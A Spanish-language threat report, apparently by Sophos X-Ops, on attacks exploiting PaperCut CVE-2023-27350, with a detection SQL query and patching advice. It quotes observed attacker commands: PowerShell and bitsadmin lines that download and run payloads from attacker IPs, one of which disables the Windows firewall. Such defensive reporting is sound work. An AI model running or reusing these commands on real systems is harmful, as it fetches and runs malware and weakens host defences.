Los equipos de Sophos X-Ops MDR y SophosLabs han estado vigilando e investigando la actividad en torno a la vulnerabilidad PaperCut CVE-2023-27350 desde el 13 de abril de 2023. En esta publicación exponemos nuestras observaciones sobre el entorno de amenazas en torno a esta vulnerabilidad.

El 19 de abril de 2023, la empresa de software PaperCut publicó una actualización de su aviso, indicando que se había detectado la explotación de la vulnerabilidad CVE-2023-27350. PaperCut ofrece software de gestión de impresión multiplataforma, muy popular en el sector educativo. De hecho, la vulnerabilidad aprovechada en el ataque ya había sido abordada por un parche publicado el mes anterior, una situación comúnmente denominada ataque n-Day.

Esta vulnerabilidad afecta a los servidores de sitios y aplicaciones PaperCut MF y NG versión 8.0 y posteriores en todos los sistemas operativos compatibles. El 8 de marzo se publicó un parche y Sophos recomienda aplicarlo lo antes posible en todos los servidores vulnerables.

La primera observación de Sophos de un usuario afectado se produjo el 13 de abril. Ese ataque fue identificado por un investigador de amenazas de SophosLabs cuando se detectó Cobalt Strike durante la actividad posterior a la explotación. El 17 de abril, cuatro días después y dos días antes del anuncio público, Sophos MDR detectó la explotación de un servidor vulnerable de PaperCut en un cliente de Norteamérica. Rápidamente contuvimos el servidor afectado y nos pusimos en contacto con el cliente para proceder a su reparación.

Hasta la fecha, hemos observado que múltiples grupos de amenazas se dirigen a víctimas potenciales en todo el mundo, con un porcentaje excesivo en el sector educativo.

Detalles técnicos

Los detalles de la vulnerabilidad proporcionados por el ZDI de Trend Micro indican que el código que permite eludir la autenticación y la ejecución remota de código se encuentra en la clase Java SetupCompleted. En el momento de la explotación, Sophos MDR observó que se generaba el siguiente registro de errores:



La actividad posterior a la explotación suele dar lugar a la ejecución de comandos PowerShell por el proceso padre pc-app.exe, como se ve en la Figura 2, que descarga el software de monitorización remota Atera a la víctima. (Atera es, por supuesto, un software legítimo, del que en esta situación se ve que están abusando los atacantes).

Éste es sólo un ejemplo observado, ya que diferentes grupos de amenazas ejecutan PowerShell de diversas formas.

powershell IEX ((New-Object Net.WebClient).DownloadString ('http://137.184.56[.]77:443/for.ps1'))

powershell.exe Invoke-WebRequest http://137.184.56.[]77:443/c.bat

-OutFile c.bat

powershell $url="https://tmpfiles[.]org/dl/1337855/enc.txt" $dst="C:\encexe" netsh advfirewall set allprofiles state off Invoke-WebRequest $url -OutFile $dst Start-Process $dst -windowstyle hidden Start-Sleep -s 10

Sophos MDR también ha observado el uso de BITSAdmin, un LOLBin del que se suele abusar, para descargar herramientas adicionales.

bitsadmin /transfer dwa /download /priority FOREGROUND http[:]//23.184.48[.]17/bootcamp.zip C:\ProgramData\bootcamp.zip bitsadmin /transfer mydownloadjob /download /priority normal http[:]//192.184.35[.]216:443/4591187629.exe %WINDIR%setup2.exe

Las herramientas explotadas en los ataques han incluido lo que denominamos “agentes de doble uso”, utilizados tanto legítimamente por el personal informático como maliciosamente por los atacantes. En el momento de redactar este informe, Sophos ha observado el uso indebido de las herramientas de gestión remota AnyDesk, Atera, Synchro, TightVNC, NetSupport y DWAgent en múltiples campañas.



Además, algunas de las cargas útiles finales se solapan con amenazas de las que se ha informado anteriormente, como Truebot (descargador, a menudo vinculado al ransomware Cl0p), Buhti (ransomware), MoneroOcean (minero de criptomonedas) y Mirai (botnet). Uno de estos ejemplos de mineros, mostrado en la Figura 3, detalla los comandos para matar a otros mineros antes de lanzar su propio software de minería de Monero (XMR).

Determinar el impacto con Sophos XDR

Tras recibir información actualizada sobre amenazas, los cazadores de amenazas de Sophos MDR empezaron a buscar en nuestra base de clientes a cualquier otro usuario afectado. Los clientes de Sophos XDR pueden utilizar la siguiente consulta SQL en su consola Sophos Central para identificar cualquier actividad sospechosa, así como convertirla en una regla Sigma para clientes que no sean de Sophos. Generalmente, las ejecuciones de la línea de comandos que realizan el descubrimiento del sistema con herramientas nativas (LOLBins) como whoami, nltest y systeminfo pueden indicar un compromiso y conducir al punto de acceso inicial. Si se observan comandos sospechosos, se recomienda realizar el aislamiento del sistema mientras se investiga. Ten en cuenta que un falso positivo común observado en la actividad del proceso fue la función de archivo de impresión PaperCut.

SELECT date_format(from_unixtime(TIME,'%Y-%m-%d %H:%i:%s') AS date_time, customer_id, meta_hostname, parent_name, parent_cmdline, name, cmdline, sophos_pid FROM xdr_data WHERE AND query_name = 'running_processes_windows_sophos' AND LOWER(parent_name) = 'pc-app.exe' AND (LOWER(name) = 'cmd.exe' OR LOWER(name) = 'powershell.exe')

Como ya se ha indicado, hay un parche disponible, esta situación entra dentro de la categoría de ataques conocidos como “n-days”: un exploit que aparece muy poco después de que se publique un parche. Se recomienda a los usuarios potencialmente afectados que revisen y apliquen el parche lo antes posible. Nuestro GitHub incluye un conjunto de Indicadores de Compromiso asociados a esta campaña de ataque. Sophos Labs sigue vigilando de cerca la situación para detectar posibles AV.

Agradecimientos

Benjamin Sollman, Colin Cowie, Greg Iddon y Gabor Szappanos han contribuido a este informe.

Dejar un comentario